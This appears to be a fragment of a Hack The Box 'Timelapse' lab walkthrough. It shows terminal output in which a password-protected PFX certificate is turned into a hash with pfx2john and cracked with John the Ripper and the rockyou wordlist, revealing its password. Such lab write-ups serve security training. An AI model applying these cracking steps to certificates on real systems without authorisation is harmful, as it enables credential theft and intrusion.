 ┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Timelapse]
└─# pfx2john legacyy_dev_auth.pfx > pfxhash.txt
┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Timelapse]
└─# john --wordlist=~/rockyou.txt pfxhash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:21 DONE (2025-02-10 20:46) 0.04686g/s 151440p/s 151440c/s 151440C/s thumper1990..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.